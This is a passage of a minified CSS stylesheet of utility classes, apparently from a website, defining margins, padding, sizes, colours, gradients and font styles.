strong{font-weight:var(--text-heading-350--font-weight)}.-mt-4{margin-top:calc(var(--spacing)*-4)}.-mt-\[10px\]{margin-top:-10px}.mt-1{margin-top:calc(var(--spacing)*1)}.mt-2{margin-top:calc(var(--spacing)*2)}.mt-3{margin-top:calc(var(--spacing)*3)}.mt-4{margin-top:calc(var(--spacing)*4)}.mt-5{margin-top:calc(var(--spacing)*5)}.mt-6{margin-top:calc(var(--spacing)*6)}.mt-7{margin-top:calc(var(--spacing)*7)}.mt-8{margin-top:calc(var(--spacing)*8)}.mt-10{margin-top:calc(var(--spacing)*10)}.mt-15{margin-top:calc(var(--spacing)*15)}.mt-\[1\.25em\]{margin-top:1.25em}.mt-half{margin-top:var(--spacing-half)}.mr-auto{margin-right:auto}.-mb-3{margin-bottom:calc(var(--spacing)*-3)}.mb-1{margin-bottom:calc(var(--spacing)*1)}.mb-2{margin-bottom:calc(var(--spacing)*2)}.mb-3{margin-bottom:calc(var(--spacing)*3)}.mb-4{margin-bottom:calc(var(--spacing)*4)}.mb-5{margin-bottom:calc(var(--spacing)*5)}.mb-6{margin-bottom:calc(var(--spacing)*6)}.mb-10{margin-bottom:calc(var(--spacing)*10)}.-ml-3{margin-left:calc(var(--spacing)*-3)}.ml-3{margin-left:calc(var(--spacing)*3)}.ml-\[0\.6rem\]{margin-left:.6rem}.ml-auto{margin-left:auto}.ml-half{margin-left:var(--spacing-half)}.box-border{box-sizing:border-box}.line-clamp-1{-webkit-line-clamp:1}.line-clamp-1,.line-clamp-2{-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-2{-webkit-line-clamp:2}.line-clamp-3{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.block{display:block}.contents{display:contents}.flex{display:flex}.grid{display:grid}.hidden{display:none}.inline{display:inline}.inline-block{display:inline-block}.inline-flex{display:inline-flex}.aspect-3\/2{aspect-ratio:3/2}.aspect-1440-logo{aspect-ratio:var(--aspect-1440-logo)}.aspect-square{aspect-ratio:1}.aspect-thumbnail{aspect-ratio:var(--aspect-thumbnail)}.aspect-video{aspect-ratio:var(--aspect-video)}.h-0{height:calc(var(--spacing)*0)}.h-2{height:calc(var(--spacing)*2)}.h-3{height:calc(var(--spacing)*3)}.h-4{height:calc(var(--spacing)*4)}.h-5{height:calc(var(--spacing)*5)}.h-6{height:calc(var(--spacing)*6)}.h-7{height:calc(var(--spacing)*7)}.h-8{height:calc(var(--spacing)*8)}.h-9{height:calc(var(--spacing)*9)}.h-10{height:calc(var(--spacing)*10)}.h-11{height:calc(var(--spacing)*11)}.h-12{height:calc(var(--spacing)*12)}.h-14{height:calc(var(--spacing)*14)}.h-16{height:calc(var(--spacing)*16)}.h-20{height:calc(var(--spacing)*20)}.h-\[30rem\]{height:30rem}.h-\[34rem\]{height:34rem}.h-\[360px\]{height:360px}.h-\[calc\(100dvh-4\.8rem\)\]{height:calc(100dvh - 4.8rem)}.h-auto{height:auto}.h-full{height:100%}.h-px{height:1px;height:var(--spacing-px)}.max-h-\[30rem\]{max-height:30rem}.max-h-\[35rem\]{max-height:35rem}.max-h-\[80vh\]{max-height:80vh}.max-h-\[calc\(100\%-4rem\)\]{max-height:calc(100% - 4rem)}.min-h-8{min-height:calc(var(--spacing)*8)}.min-h-14{min-height:calc(var(--spacing)*14)}.min-h-50{min-height:calc(var(--spacing)*50)}.min-h-\[5rem\]{min-height:5rem}.min-h-\[12rem\]{min-height:12rem}.min-h-\[30rem\]{min-height:30rem}.min-h-button-lg{min-height:var(--spacing-button-lg)}.min-h-button-md{min-height:var(--spacing-button-md)}.min-h-button-sm{min-height:var(--spacing-button-sm)}.min-h-button-xl{min-height:var(--spacing-button-xl)}.min-h-dvh{min-height:100dvh}.min-h-screen{min-height:100vh}.w-2{width:calc(var(--spacing)*2)}.w-3{width:calc(var(--spacing)*3)}.w-3\/4{width:75%}.w-4{width:calc(var(--spacing)*4)}.w-5{width:calc(var(--spacing)*5)}.w-6{width:calc(var(--spacing)*6)}.w-7{width:calc(var(--spacing)*7)}.w-8{width:calc(var(--spacing)*8)}.w-9{width:calc(var(--spacing)*9)}.w-10{width:calc(var(--spacing)*10)}.w-11{width:calc(var(--spacing)*11)}.w-12{width:calc(var(--spacing)*12)}.w-14{width:calc(var(--spacing)*14)}.w-20{width:calc(var(--spacing)*20)}.w-40{width:calc(var(--spacing)*40)}.w-50{width:calc(var(--spacing)*50)}.w-70{width:calc(var(--spacing)*70)}.w-75{width:calc(var(--spacing)*75)}.w-100{width:calc(var(--spacing)*100)}.w-150{width:calc(var(--spacing)*150)}.w-200{width:calc(var(--spacing)*200)}.w-\[2\.6rem\]{width:2.6rem}.w-\[12\.6rem\]{width:12.6rem}.w-\[12rem\]{width:12rem}.w-auto{width:auto}.w-full{width:100%}.w-px{width:1px;width:var(--spacing-px)}.max-w-\(--breakpoint-pagewrapper\){max-width:var(--breakpoint-pagewrapper)}.max-w-3xl{max-width:var(--container-3xl)}.max-w-5xl{max-width:var(--container-5xl)}.max-w-140{max-width:calc(var(--spacing)*140)}.max-w-\[7\.8rem\]{max-width:7.8rem}.max-w-\[30rem\]{max-width:30rem}.max-w-\[64rem\]{max-width:64rem}.max-w-\[68rem\]{max-width:68rem}.max-w-\[76rem\]{max-width:76rem}.max-w-\[400px\]{max-width:400px}.max-w-\[1670px\]{max-width:1670px}.max-w-\[calc\(100\%-2\.4rem\)\]{max-width:calc(100% - 2.4rem)}.max-w-full{max-width:100%}.max-w-none{max-width:none}.min-w-0{min-width:calc(var(--spacing)*0)}.min-w-button-lg{min-width:var(--spacing-button-lg)}.min-w-button-md{min-width:var(--spacing-button-md)}.min-w-button-sm{min-width:var(--spacing-button-sm)}.min-w-button-xl{min-width:var(--spacing-button-xl)}.flex-1{flex:1}.shrink-0{flex-shrink:0}.flex-grow,.grow{flex-grow:1}.grow-0{flex-grow:0}.basis-1\/2{flex-basis:50%}.basis-1\/3{flex-basis:33.3333%}.basis-1\/4{flex-basis:25%}.basis-2\/3{flex-basis:66.6667%}.basis-auto{flex-basis:auto}.basis-full{flex-basis:100%}.origin-center{transform-origin:50%}.-translate-x-1\/2{--tw-translate-x:calc(calc(1/2*100%)*-1)}.-translate-x-1\/2,.translate-x-\[0\.8rem\]{translate:var(--tw-translate-x)var(--tw-translate-y)}.translate-x-\[0\.8rem\]{--tw-translate-x:.8rem}.translate-x-\[1\.2rem\]{--tw-translate-x:1.2rem}.translate-x-\[1\.2rem\],.translate-x-\[1rem\]{translate:var(--tw-translate-x)var(--tw-translate-y)}.translate-x-\[1rem\]{--tw-translate-x:1rem}.translate-x-px{--tw-translate-x:var(--spacing-px)}.-translate-y-1\/2,.translate-x-px{translate:var(--tw-translate-x)var(--tw-translate-y)}.-translate-y-1\/2{--tw-translate-y:calc(calc(1/2*100%)*-1)}.-translate-y-\[1rem\]{--tw-translate-y:calc(1rem*-1)}.-translate-y-\[1rem\],.translate-y-1{translate:var(--tw-translate-x)var(--tw-translate-y)}.translate-y-1{--tw-translate-y:calc(var(--spacing)*1)}.translate-y-\[0\.6rem\]{--tw-translate-y:.6rem;translate:var(--tw-translate-x)var(--tw-translate-y)}.translate-y-\[calc\(100\%\+0\.4rem\)\]{--tw-translate-y:calc(100% + .4rem);translate:var(--tw-translate-x)var(--tw-translate-y)}.translate-y-half{--tw-translate-y:var(--spacing-half)}.translate-y-half,.translate-y-px{translate:var(--tw-translate-x)var(--tw-translate-y)}.translate-y-px{--tw-translate-y:var(--spacing-px)}.transform{transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,)}.animate-favorite{animation:var(--animate-favorite)}.animate-spin{animation:var(--animate-spin)}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.resize{resize:both}.list-disc{list-style-type:disc}.columns-2{column-count:2}.columns-3{column-count:3}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-row{flex-direction:row}.flex-wrap{flex-wrap:wrap}.items-center{align-items:center}.items-end{align-items:flex-end}.items-start{align-items:flex-start}.items-stretch{align-items:stretch}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.justify-end{justify-content:flex-end}.justify-start{justify-content:flex-start}.gap-0{gap:calc(var(--spacing)*0)}.gap-1{gap:calc(var(--spacing)*1)}.gap-2{gap:calc(var(--spacing)*2)}.gap-2\.5{gap:calc(var(--spacing)*2.5)}.gap-3{gap:calc(var(--spacing)*3)}.gap-4{gap:calc(var(--spacing)*4)}.gap-5{gap:calc(var(--spacing)*5)}.gap-6{gap:calc(var(--spacing)*6)}.gap-8{gap:calc(var(--spacing)*8)}.gap-10{gap:calc(var(--spacing)*10)}.gap-15{gap:calc(var(--spacing)*15)}.gap-\[4vw\]{gap:4vw}.gap-half{gap:var(--spacing-half)}:where(.space-y-3>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing)*3)*var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing)*3)*calc(1 - var(--tw-space-y-reverse)))}.gap-x-0{column-gap:calc(var(--spacing)*0)}.gap-x-2{column-gap:calc(var(--spacing)*2)}.gap-x-3{column-gap:calc(var(--spacing)*3)}.gap-x-4{column-gap:calc(var(--spacing)*4)}.gap-x-6{column-gap:calc(var(--spacing)*6)}.gap-x-8{column-gap:calc(var(--spacing)*8)}.gap-y-0{row-gap:calc(var(--spacing)*0)}.gap-y-1{row-gap:calc(var(--spacing)*1)}.gap-y-2{row-gap:calc(var(--spacing)*2)}.gap-y-3{row-gap:calc(var(--spacing)*3)}.gap-y-5{row-gap:calc(var(--spacing)*5)}.gap-y-8{row-gap:calc(var(--spacing)*8)}.gap-y-10{row-gap:calc(var(--spacing)*10)}.gap-y-half{row-gap:var(--spacing-half)}.self-end{align-self:flex-end}.justify-self-start{justify-self:flex-start}.truncate{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-y-auto{overflow-y:auto}.rounded{border-radius:.25rem}.rounded-1{border-radius:var(--radius-1)}.rounded-2{border-radius:var(--radius-2)}.rounded-3{border-radius:var(--radius-3)}.rounded-4{border-radius:var(--radius-4)}.rounded-full{border-radius:3.40282e+38px}.rounded-half{border-radius:var(--radius-half)}.rounded-md{border-radius:var(--radius-md)}.rounded-px{border-radius:var(--radius-px)}.rounded-t-2{border-top-left-radius:var(--radius-2);border-top-right-radius:var(--radius-2)}.rounded-t-xl{border-top-left-radius:var(--radius-xl);border-top-right-radius:var(--radius-xl)}.rounded-tl-3{border-top-left-radius:var(--radius-3)}.border{border-style:var(--tw-border-style);border-width:1px}.border-2{border-style:var(--tw-border-style);border-width:2px}.border-t{border-top-style:var(--tw-border-style);border-top-width:1px}.border-b{border-bottom-style:var(--tw-border-style);border-bottom-width:1px}.border-l{border-left-style:var(--tw-border-style);border-left-width:1px}.border-dashed{--tw-border-style:dashed;border-style:dashed}.border-dotted{--tw-border-style:dotted;border-style:dotted}.border-none{--tw-border-style:none;border-style:none}.border-primary{border-color:var(--color-gray-300)}.border-primary:where([data-theme=dark],[data-theme=dark] *){border-color:var(--color-gray-600)}.border-black{border-color:var(--color-black)}.border-blue-100{border-color:var(--color-blue-100)}.border-blue-200{border-color:var(--color-blue-200)}.border-cyan-600{border-color:var(--color-cyan-600)}.border-gray-200{border-color:var(--color-gray-200)}.border-gray-300{border-color:var(--color-gray-300)}.border-gray-500{border-color:var(--color-gray-500)}.border-green-400{border-color:var(--color-green-400)}.border-orange-300{border-color:var(--color-orange-300)}.border-paper{border-color:var(--color-paper)}.border-red-300{border-color:var(--color-red-300)}.border-red-400{border-color:var(--color-red-400)}.border-red-500{border-color:var(--color-red-500)}.border-transparent{border-color:#0000}.border-t-gray-200{border-top-color:var(--color-gray-200)}.bg-\[center_top_0\]{background-color:center top 0}.bg-black{background-color:var(--color-black)}.bg-black\/30{background-color:#0000004d}@supports (color:color-mix(in lab,red,red)){.bg-black\/30{background-color:color-mix(in oklab,var(--color-black)30%,transparent)}}.bg-black\/75{background-color:#000000bf}@supports (color:color-mix(in lab,red,red)){.bg-black\/75{background-color:color-mix(in oklab,var(--color-black)75%,transparent)}}.bg-blue-100{background-color:var(--color-blue-100)}.bg-blue-200{background-color:var(--color-blue-200)}.bg-blue-300{background-color:var(--color-blue-300)}.bg-blue-400{background-color:var(--color-blue-400)}.bg-blue-500{background-color:var(--color-blue-500)}.bg-current{background-color:currentColor}.bg-cyan-100{background-color:var(--color-cyan-100)}.bg-cyan-200{background-color:var(--color-cyan-200)}.bg-cyan-300{background-color:var(--color-cyan-300)}.bg-cyan-400{background-color:var(--color-cyan-400)}.bg-cyan-600{background-color:var(--color-cyan-600)}.bg-cyan-700{background-color:var(--color-cyan-700)}.bg-gray-100{background-color:var(--color-gray-100)}.bg-gray-200{background-color:var(--color-gray-200)}.bg-gray-300{background-color:var(--color-gray-300)}.bg-gray-300\/30{background-color:#c7c7c74d}@supports (color:color-mix(in lab,red,red)){.bg-gray-300\/30{background-color:color-mix(in oklab,var(--color-gray-300)30%,transparent)}}.bg-gray-400{background-color:var(--color-gray-400)}.bg-gray-500{background-color:var(--color-gray-500)}.bg-gray-600{background-color:var(--color-gray-600)}.bg-gray-700{background-color:var(--color-gray-700)}.bg-gray-800{background-color:var(--color-gray-800)}.bg-green-100{background-color:var(--color-green-100)}.bg-green-200{background-color:var(--color-green-200)}.bg-green-300{background-color:var(--color-green-300)}.bg-green-400{background-color:var(--color-green-400)}.bg-magenta-100{background-color:var(--color-magenta-100)}.bg-magenta-100\/50{background-color:#fde8f780}@supports (color:color-mix(in lab,red,red)){.bg-magenta-100\/50{background-color:color-mix(in oklab,var(--color-magenta-100)50%,transparent)}}.bg-magenta-200{background-color:var(--color-magenta-200)}.bg-magenta-300{background-color:var(--color-magenta-300)}.bg-magenta-400{background-color:var(--color-magenta-400)}.bg-magenta-500{background-color:var(--color-magenta-500)}.bg-nav-bg{background-color:var(--color-nav-bg)}.bg-offwhite{background-color:var(--color-offwhite)}.bg-orange-100{background-color:var(--color-orange-100)}.bg-orange-300{background-color:var(--color-orange-300)}.bg-orange-400{background-color:var(--color-orange-400)}.bg-page-bg{background-color:var(--color-page-bg)}.bg-paper{background-color:var(--color-paper)}.bg-purple-100{background-color:var(--color-purple-100)}.bg-purple-100\/50{background-color:#ead1fa80}@supports (color:color-mix(in lab,red,red)){.bg-purple-100\/50{background-color:color-mix(in oklab,var(--color-purple-100)50%,transparent)}}.bg-purple-300{background-color:var(--color-purple-300)}.bg-purple-400{background-color:var(--color-purple-400)}.bg-purple-500{background-color:var(--color-purple-500)}.bg-red-100{background-color:var(--color-red-100)}.bg-red-200{background-color:var(--color-red-200)}.bg-red-400{background-color:var(--color-red-400)}.bg-red-500{background-color:var(--color-red-500)}.bg-red-600\/80{background-color:#971111cc}@supports (color:color-mix(in lab,red,red)){.bg-red-600\/80{background-color:color-mix(in oklab,var(--color-red-600)80%,transparent)}}.bg-white{background-color:var(--color-white)}.bg-yellow-100{background-color:var(--color-yellow-100)}.bg-yellow-200{background-color:var(--color-yellow-200)}.bg-yellow-300{background-color:var(--color-yellow-300)}.bg-yellow-400{background-color:var(--color-yellow-400)}.bg-yellow-500{background-color:var(--color-yellow-500)}.bg-linear-to-b{--tw-gradient-position:to bottom}@supports (background-image:linear-gradient(in lab,red,red)){.bg-linear-to-b{--tw-gradient-position:to bottom in oklab}}.bg-linear-to-b{background-image:linear-gradient(var(--tw-gradient-stops))}.bg-linear-to-br{--tw-gradient-position:to bottom right}@supports (background-image:linear-gradient(in lab,red,red)){.bg-linear-to-br{--tw-gradient-position:to bottom right in oklab}}.bg-linear-to-br{background-image:linear-gradient(var(--tw-gradient-stops))}.bg-linear-to-t{--tw-gradient-position:to top}@supports (background-image:linear-gradient(in lab,red,red)){.bg-linear-to-t{--tw-gradient-position:to top in oklab}}.bg-linear-to-t{background-image:linear-gradient(var(--tw-gradient-stops))}.bg-\[url\(\'\/images\/grid-20px-center\.svg\'\)\]{background-image:url(/images/grid-20px-center.svg)}.from-black\/80{--tw-gradient-from:#000c}@supports (color:color-mix(in lab,red,red)){.from-black\/80{--tw-gradient-from:color-mix(in oklab,var(--color-black)80%,transparent)}}.from-black\/80{--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.from-cyan-100{--tw-gradient-from:var(--color-cyan-100);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.from-cyan-200{--tw-gradient-from:var(--color-cyan-200);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.from-magenta-100{--tw-gradient-from:var(--color-magenta-100);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.from-paper{--tw-gradient-from:var(--color-paper);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.from-transparent{--tw-gradient-from:transparent;--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.from-yellow-100{--tw-gradient-from:var(--color-yellow-100);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.from-yellow-200{--tw-gradient-from:var(--color-yellow-200);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.to-cyan-200{--tw-gradient-to:var(--color-cyan-200);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.to-cyan-300{--tw-gradient-to:var(--color-cyan-300);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.to-gray-600{--tw-gradient-to:var(--color-gray-600);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.to-magenta-200{--tw-gradient-to:var(--color-magenta-200);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.to-magenta-400{--tw-gradient-to:var(--color-magenta-400);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.to-transparent{--tw-gradient-to:transparent;--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.to-yellow-400{--tw-gradient-to:var(--color-yellow-400);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.fill-black{fill:var(--color-black)}.fill-current{fill:currentColor}.fill-gray-200{fill:var(--color-gray-200)}.fill-magenta-400{fill:var(--color-magenta-400)}.fill-magenta-500{fill:var(--color-magenta-500)}.fill-nav-bg{fill:var(--color-nav-bg)}.fill-paper{fill:var(--color-paper)}.fill-transparent{fill:#0000}.object-cover{object-fit:cover}.p-0{padding:calc(var(--spacing)*0)}.p-2{padding:calc(var(--spacing)*2)}.p-3{padding:calc(var(--spacing)*3)}.p-4{padding:calc(var(--spacing)*4)}.p-5{padding:calc(var(--spacing)*5)}.p-6{padding:calc(var(--spacing)*6)}.p-10{padding:calc(var(--spacing)*10)}.p-half{padding:var(--spacing-half)}.p-px{padding:1px;padding:var(--spacing-px)}.px-1{padding-inline:calc(var(--spacing)*1)}.px-2{padding-inline:calc(var(--spacing)*2)}.px-3{padding-inline:calc(var(--spacing)*3)}.px-4{padding-inline:calc(var(--spacing)*4)}.px-5{padding-inline:calc(var(--spacing)*5)}.px-6{padding-inline:calc(var(--spacing)*6)}.px-8{padding-inline:calc(var(--spacing)*8)}.py-0{padding-block:calc(var(--spacing)*0)}.py-1{padding-block:calc(var(--spacing)*1)}.py-2{padding-block:calc(var(--spacing)*2)}.py-3{padding-block:calc(var(--spacing)*3)}.py-4{padding-block:calc(var(--spacing)*4)}.py-5{padding-block:calc(var(--spacing)*5)}.py-6{padding-block:calc(var(--spacing)*6)}.py-8{padding-block:calc(var(--spacing)*8)}.py-10{padding-block:calc(var(--spacing)*10)}.py-12{padding-block:calc(var(--spacing)*12)}.py-\[3rem\]{padding-block:3rem}.py-half{padding-block:var(--spacing-half)}.py-px{padding-block:1px;padding-block:var(--spacing-px)}.ps-1{padding-inline-start:calc(var(--spacing)*1)}.ps-8{padding-inline-start:calc(var(--spacing)*8)}.pt-1{padding-top:calc(var(--spacing)*1)}.pt-2{padding-top:calc(var(--spacing)*2)}.pt-3{padding-top:calc(var(--spacing)*3)}.pt-4{padding-top:calc(var(--spacing)*4)}.pt-5{padding-top:calc(var(--spacing)*5)}.pt-6{padding-top:calc(var(--spacing)*6)}.pt-7{padding-top:calc(var(--spacing)*7)}.pt-8{padding-top:calc(var(--spacing)*8)}.pt-12{padding-top:calc(var(--spacing)*12)}.pt-14{padding-top:calc(var(--spacing)*14)}.pr-2{padding-right:calc(var(--spacing)*2)}.pr-3{padding-right:calc(var(--spacing)*3)}.pr-6{padding-right:calc(var(--spacing)*6)}.pb-0{padding-bottom:calc(var(--spacing)*0)}.pb-1{padding-bottom:calc(var(--spacing)*1)}.pb-2{padding-bottom:calc(var(--spacing)*2)}.pb-3{padding-bottom:calc(var(--spacing)*3)}.pb-4{padding-bottom:calc(var(--spacing)*4)}.pb-5{padding-bottom:calc(var(--spacing)*5)}.pb-6{padding-bottom:calc(var(--spacing)*6)}.pb-7{padding-bottom:calc(var(--spacing)*7)}.pb-8{padding-bottom:calc(var(--spacing)*8)}.pb-10{padding-bottom:calc(var(--spacing)*10)}.pl-1{padding-left:calc(var(--spacing)*1)}.pl-2{padding-left:calc(var(--spacing)*2)}.pl-3{padding-left:calc(var(--spacing)*3)}.pl-5{padding-left:calc(var(--spacing)*5)}.pl-8{padding-left:calc(var(--spacing)*8)}.text-center{text-align:center}.text-end{text-align:end}.text-left{text-align:left}.text-right{text-align:right}.align-middle{vertical-align:middle}.align-top{vertical-align:top}.font-monospace{font-family:var(--font-monospace)}.font-numbers-sans{font-family:var(--font-numbers-sans)}.font-sans{font-family:var(--font-sans)}.font-serif{font-family:var(--font-serif)}.text-body-300{font-size:var(--text-body-300);line-height:var(--tw-leading,var(--text-body-300--line-height));font-weight:var(--tw-font-weight,var(--text-body-300--font-weight))}.text-body-350{font-size:var(--text-body-350);line-height:var(--tw-leading,var(--text-body-350--line-height));font-weight:var(--tw-font-weight,var(--text-body-350--font-weight))}.text-body-400{font-size:var(--text-body-400);line-height:var(--tw-leading,var(--text-body-400--line-height));font-weight:var(--tw-font-weight,var(--text-body-400--font-weight))}.text-body-450{font-size:var(--text-body-450);line-height:var(--tw-leading,var(--text-body-450--line-height));font-weight:var(--tw-font-weight,var(--text-body-450--font-weight))}.text-body-550{font-size:var(--text-body-550);line-height:var(--tw-leading,var(--text-body-550--line-height));font-weight:var(--tw-font-weight,var(--text-body-550--font-weight))}.text-condensed-750{font-size:var(--text-condensed-750);line-height:var(--tw-leading,var(--text-condensed-750--line-height));font-weight:var(--tw-font-weight,var(--text-condensed-750--font-weight))}.text-display-500{font-size:var(--text-display-500);line-height:var(--tw-leading,var(--text-display-500--line-height));font-weight:var(--tw-font-weight,var(--text-display-500--font-weight))}.text-display-600{font-size:var(--text-display-600);line-height:var(--tw-leading,var(--text-display-600--line-height));font-weight:var(--tw-font-weight,var(--text-display-600--font-weight))}.text-display-800{font-size:var(--text-display-800);line-height:var(--tw-leading,var(--text-display-800--line-height));font-weight:var(--tw-font-weight,var(--text-display-800--font-weight))}.text-display-1000{font-size:var(--text-display-1000);line-height:var(--tw-leading,var(--text-display-1000--line-height));font-weight:var(--tw-font-weight,var(--text-display-1000--font-weight))}.text-display-1400{font-size:var(--text-display-1400);line-height:var(--tw-leading,var(--text-display-1400--line-height));font-weight:var(--tw-font-weight,var(--text-display-1400--font-weight))}.text-display-1800{font-size:var(--text-display-1800);line-height:var(--tw-leading,var(--text-display-1800--line-height));font-weight:var(--tw-font-weight,var(--text-display-1800--font-weight))}.text-heading-350{font-size:var(--text-heading-350);line-height:var(--tw-leading,var(--text-heading-350--line-height));font-weight:var(--tw-font-weight,var(--text-heading-350--font-weight))}.text-heading-400{font-size:var(--text-heading-400);line-height:var(--tw-leading,var(--text-heading-400--line-height));font-weight:var(--tw-font-weight,var(--text-heading-400--font-weight))}.text-heading-500{font-size:var(--text-heading-500);line-height:var(--tw-leading,var(--text-heading-500--line-height));font-weight:var(--tw-font-weight,var(--text-heading-500--font-weight))}.text-heading-600{font-size:var(--text-heading-600);line-height:var(--tw-leading,var(--text-heading-600--line-height));font-weight:var(--tw-font-weight,var(--text-heading-600--font-weight))}.text-heading-850{font-size:var(--text-heading-850);line-height:var(--tw-leading,var(--text-heading-850--line-height));font-weight:var(--tw-font-weight,var(--text-heading-850--font-weight))}.text-heading-1000{font-size:var(--text-heading-1000);line-height:var(--tw-leading,var(--text-heading-1000--line-height));font-weight:var(--tw-font-weight,var(--text-heading-1000--font-weight))}.text-heading-1300{font-size:var(--text-heading-1300);line-height:var(--tw-leading,var(--text-heading-1300--line-height));font-weight:var(--tw-font-weight,var(--text-heading-1300--font-weight))}.text-heading-1600{font-size:var(--text-heading-1600);line-height:var(--tw-leading,var(--text-heading-1600--line-height));font-weight:var(--tw-font-weight,var(--text-heading-1600--font-weight))}.text-tag-300{font-size:var(--text-tag-300);line-height:var(--tw-leading,var(--text-tag-300--line-height));font-weight:var(--tw-font-weight,var(--text-tag-300--font-weight))}.text-tag-350{font-size:var(--text-tag-350);line-height:var(--tw-leading,var(--text-tag-350--line-height));font-weight:var(--tw-font-weight,var(--text-tag-350--font-weight))}.text-base{font-size:var(--text-base);line-height:var(--tw-leading,var(--text-base--line-height))}.text-\[1\.2rem\]{font-size:1.2rem}.text-\[1\.3rem\]{font-size:1.3rem}.text-\[1\.4rem\]{font-size:1.4rem}.text-\[1rem\]{font-size:1rem}.text-\[62\.5\%\]{font-size:62.5%}.leading-6{--tw-leading:calc(var(--spacing)*6);line-height:calc(var(--spacing)*6)}.leading-normal{--tw-leading:var(--leading-normal);line-height:var(--leading-normal)}.leading-tight{--tw-leading:var(--leading-tight);line-height:var(--leading-tight)}.font-400{--tw-font-weight:var(--font-weight-400);font-weight:var(--font-weight-400)}.font-600{--tw-font-weight:var(--font-weight-600);font-weight:var(--font-weight-600)}.font-800{--tw-font-weight:var(--font-weight-800);font-weight:var(--font-weight-800)}.font-bold{--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold)}.font-medium{--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium)}.font-normal{--tw-font-weight:var(--font-weight-normal);font-weight:var(--font-weight-normal)}.break-words{overflow-wrap:break-word}.break-all{word-break:break-all}.text-ellipsis{text-overflow:ellipsis}.whitespace-normal{white-space:normal}.whitespace-nowrap{white-space:nowrap}.whitespace-pre-line{white-space:pre-line}.text-link{text-decoration-line:underline}@media (hover:hover){.text-link:hover{color:var(--color-gray-700);text-underline-offset:2px}}.text-secondary{color:var(--color-gray-500)}.text-secondary:where([data-theme=dark],[data-theme=dark] *){color:var(--color-gray-300)}.text-black{color:var(--color-black)}.text-blue-300{color:var(--color-blue-300)}.text-blue-500{color:var(--color-blue-500)}.text-blue-700{color:var(--color-blue-700)}.text-cyan-600{color:var(--color-cyan-600)}.text-gray-200{color:var(--color-gray-200)}.text-gray-300{color:var(--color-gray-300)}.text-gray-400{color:var(--color-gray-400)}.text-gray-500{color:var(--color-gray-500)}.text-gray-600{color:var(--color-gray-600)}.text-gray-700{color:var(--color-gray-700)}.text-gray-900{color:var(--color-gray-900)}.text-green-500{color:var(--color-green-500)}.text-green-700{color:var(--color-green-700)}.text-magenta-300{color:var(--color-magenta-300)}.text-magenta-500{color:var(--color-magenta-500)}.text-magenta-600{color:var(--color-magenta-600)}.text-magenta-700{color:var(--color-magenta-700)}.text-newsletter-blue{color:var(--color-newsletter-blue)}.text-orange-200{color:var(--color-orange-200)}.text-orange-600{color:var(--color-orange-600)}.text-orange-700{color:var(--color-orange-700)}.text-paper{color:var(--color-paper)}.text-purple-600{color:var(--color-purple-600)}.text-purple-700{color:var(--color-purple-700)}.text-red-500{color:var(--color-red-500)}.text-red-600{color:var(--color-red-600)}.text-red-700{color:var(--color-red-700)}.text-white{color:var(--color-white)}